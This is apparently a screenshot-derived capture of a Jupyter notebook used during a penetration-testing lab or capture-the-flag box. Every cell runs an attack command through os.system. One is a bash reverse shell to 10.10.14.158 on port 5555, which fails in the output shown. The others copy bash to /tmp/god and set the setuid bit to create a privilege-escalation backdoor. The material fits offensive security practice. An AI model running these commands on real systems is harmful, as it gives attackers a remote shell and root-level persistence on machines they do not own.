 File Edit View Insert Cell Kernel Widgets Help Trusted Python 3 (ipykernel)
Run Code
In [1]: import os; os.system("/bin/sh -i >& /dev/tcp/10.10.14.158/5555 0>&1")
sh: 1: Syntax error: Bad fd number
Out[1]: 512
In [2]: import os; os.system("/usr/bin/cp /usr/bin/bash /tmp/god")
Out[2]: 0
In [3]: import os; os.system("chmod u+s /tmp/god")
Out[3]: 0
In [ ]: